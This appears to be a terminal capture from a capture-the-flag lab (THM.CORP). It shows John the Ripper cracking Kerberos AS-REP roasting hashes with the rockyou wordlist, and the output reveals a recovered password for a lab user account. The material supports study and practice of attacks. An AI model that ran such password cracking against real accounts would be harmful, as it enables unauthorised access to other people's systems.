 ┌──(kali㉿kali)-[~]
└─$ john --wordlist=rockyou.txt crack
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2
HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
marlboro(1985)   ($krb5asrep$23$TABATHA_BRITT@THM.CORP)
1g 0:00:03:05 DONE (2024-09-20 16:45) 0.005396g/s 77412p/s 185941c/s 185941C/s  0841079575..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.